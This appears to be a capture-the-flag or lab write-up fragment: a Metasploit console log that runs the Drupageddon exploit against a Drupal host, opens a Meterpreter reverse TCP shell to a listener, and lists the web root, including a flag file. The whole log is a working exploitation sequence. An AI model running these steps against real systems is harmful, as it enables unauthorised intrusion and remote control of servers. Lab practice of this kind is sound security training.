 msf6 > use exploit/multi/http/drupal_drupageddon
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > set rhosts 192.168.147.132
rhosts => 192.168.147.132
msf6 exploit(multi/http/drupal_drupageddon) > set verbose true
verbose => true
msf6 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.147.128:4444
[*] Sending stage (39927 bytes) to 192.168.147.132
[*] Meterpreter session 1 opened (192.168.147.128:4444 -> 192.168.147.132:47716) at 2023-08-
09 02:41:27 -0400
meterpreter >
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 174 fil 2013-11-20 15:45:59 -0500 .gitignore
100644/rw-r--r-- 5767 fil 2013-11-20 15:45:59 -0500 .htaccess
100644/rw-r--r-- 1481 fil 2013-11-20 15:45:59 -0500 COPYRIGHT.txt
100644/rw-r--r-- 1451 fil 2013-11-20 15:45:59 -0500 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2013-11-20 15:45:59 -0500 INSTALL.pgsql.txt
100644/rw-r--r-- 1298 fil 2013-11-20 15:45:59 -0500 INSTALL.sqlite.txt
100644/rw-r--r-- 17861 fil 2013-11-20 15:45:59 -0500 INSTALL.txt
100755/rwxr-xr-x 18092 fil 2013-11-01 06:14:15 -0400 LICENSE.txt
100644/rw-r--r-- 8191 fil 2013-11-20 15:45:59 -0500 MAINTAINERS.txt
100644/rw-r--r-- 5376 fil 2013-11-20 15:45:59 -0500 README.txt
100644/rw-r--r-- 9642 fil 2013-11-20 15:45:59 -0500 UPGRADE.txt
100644/rw-r--r-- 6604 fil 2013-11-20 15:45:59 -0500 authorize.php
100644/rw-r--r-- 720 fil 2013-11-20 15:45:59 -0500 cron.php
100644/rw-r--r-- 52 fil 2019-02-19 08:20:46 -0500 flag1.txt
040755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 includes
100644/rw-r--r-- 529 fil 2013-11-20 15:45:59 -0500 index.php